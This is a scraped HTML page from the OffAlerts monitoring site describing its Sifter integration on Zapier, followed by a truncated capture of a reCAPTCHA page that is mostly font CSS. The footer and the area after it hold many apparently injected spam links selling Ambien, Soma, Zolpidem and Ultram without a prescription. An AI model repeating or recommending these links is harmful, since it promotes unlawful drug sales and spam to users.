    <img src="https://zapier-images.imgix.net/storage/developer/8e1f7ec01c94599980ba2f491f3b69c7.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Sifter</h1>
    </div>
    <div class="integration-content">Sifter is a simple hosted bug and issue tracker.  <a href="https://www.leadingvirtually.com/jonathan-guerrera/"></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/sifter">Connect Sifter with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://rheumatologyde.com/wilmington-vasculitis/">https://rheumatologyde.com/wilmington-vasculitis/</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="http://divine-ascension.com/live"></a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://www.pslra.org/resources/">https://www.pslra.org/resources/</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="http://genesisofrecovery.com/?page_id=91">http://genesisofrecovery.com/?page_id=91</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://south-arch.com/s2303">Order Soma 350Mg Online</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://galliafarmaceutica.com.br/reembolso_devolucoes/">Ambien Buy Without Prescription</a> </p> 
<a href="https://www.pvgov.com/contact-us/">https://www.pvgov.com/contact-us/</a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"6ea6d97244","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://jivakapharma.com/shipping-policy/">https://jivakapharma.com/shipping-policy/</a> <a href="https://www.runningmechanics.com/level-2/"></a>  
<a href="https://radioencuentro.org/transmedia/jayawarmis/">Buy Ambien Online Without A Prescription</a> <a href="https://advychemical.com/sciencescape/">Buy Zolpidem</a>  
<a href="https://negocioseinversionecuador.com/tienda/">https://negocioseinversionecuador.com/tienda/</a> <a href="https://globalcaredevelopment.com/announcement/">https://globalcaredevelopment.com/announcement/</a>  
<a href="https://www.pvgov.com/legislation/">Ambien Online No Rx</a> <a href="http://genesisofrecovery.com/?page_id=92">Order Ultram Online</a>  
<a href="https://www.advoptic.com/nasal-spray/">Ambien Online No Rx</a> <a href="https://www.eidyncare.co.uk/fife/"></a>  
<a href="https://www.rednirussuppliers.com/indexlist/pcd-pharma-franchise-company-in-pondicherry">Ambien No Rx</a> <a href="http://palmspringshamfest.com/faq/"></a>  
<a href="https://www.runningmechanics.com/privacy-policy/"></a> <a href="https://penielenv.com/mold-removal-in-portland-maine/">Ambien Without Rx</a>  
<a href="https://catschef.com/sassy-cat-names/">Order Ultram Online</a> <a href="https://prioleauadv.com/about">https://prioleauadv.com/about</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ty1dwmanhpyl
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 